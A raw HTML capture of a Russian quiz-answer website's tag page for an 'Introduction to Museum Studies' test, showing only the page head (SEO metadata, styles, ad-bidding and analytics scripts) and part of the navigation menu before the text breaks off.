

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/tag/test-s-otvetami-vvedenie-v-muzeevedenie
body_size: 15243
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Тест с ответами: “Введение в музееведение”</title>
<meta name="description" content="Все вопросы и ответы на тест “Введение в музееведение”." />
<link rel="canonical" href="https://otvetzdes.ru/tag/test-s-otvetami-vvedenie-v-muzeevedenie" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тест с ответами: “Введение в музееведение”" />
<meta property="og:description" content="Все вопросы и ответы на тест “Введение в музееведение”." />
<meta property="og:url" content="https://otvetzdes.ru/tag/test-s-otvetami-vvedenie-v-muzeevedenie" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otvetzdes.ru/tag/test-s-otvetami-vvedenie-v-muzeevedenie","url":"https://otvetzdes.ru/tag/test-s-otvetami-vvedenie-v-muzeevedenie","name":"Тест с ответами: “Введение в музееведение”","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"description":"Все вопросы и ответы на тест “Введение в музееведение”.","breadcrumb":{"@id":"https://otvetzdes.ru/tag/test-s-otvetami-vvedenie-v-muzeevedenie#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/tag/test-s-otvetami-vvedenie-v-muzeevedenie#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Тест с ответами: “Введение в музееведение”"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/tags/867" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="archive tag tag-test-s-otvetami-vvedenie-v-muzeevedenie tag-867" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
